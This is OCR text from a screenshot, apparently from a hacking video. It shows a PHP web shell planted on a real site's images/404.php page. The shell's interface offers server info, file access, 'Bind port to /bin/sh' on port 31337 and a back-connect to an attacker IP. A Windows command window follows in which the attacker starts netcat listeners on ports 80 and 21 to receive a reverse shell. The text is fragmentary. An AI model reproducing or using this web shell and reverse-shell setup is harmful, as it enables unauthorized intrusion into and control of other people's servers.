 DraGon Hacker
cambodia2u.com- 404 No
Nicky Romero - Toulou
Hassan
cambodia2u.com/images/404.php
Hacker-newbie.org
Warning: gethostbyname() has been disabled for security reasons in /home/cam2u/public_html/images/404.php on line 264
Uname : [Google] [milw0rm]
User : ( ) Group: ( )
Php :5.4.37 Safe mode: OFF [ phpinfo ] Datetime: 2015-04-17 06:13:56
Hdd :1 B Free: B (0%)
Cwd :/home/cam2u/public_html/images/ drwxr-xr-x [ home ]
:
UTF-8
Server IP:
Client IP:
41.251.21.131
[ Sec. Info ] [ Files
ut ] [ Self remove ]
Network tools
Bind port to /bin/sh
Port: 31337
Back-connect to
Server: 41.251.21.131
cam2u 18371 0.0 0
cam2u 18373 0.0 0
/home/cam2u/public_h
>>
>>
>>
C:\Windows\system32\cmd.exe - nc -vlp 21
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\hassan>D:
D:\>cd hack/hassan/nc
D:\Hack\hassan\nc>nc -vlp 80
Can't grab 0.0.0.0:80 with bind
D:\Hack\hassan\nc>nc -vlp 21
listening on [any] 21 ...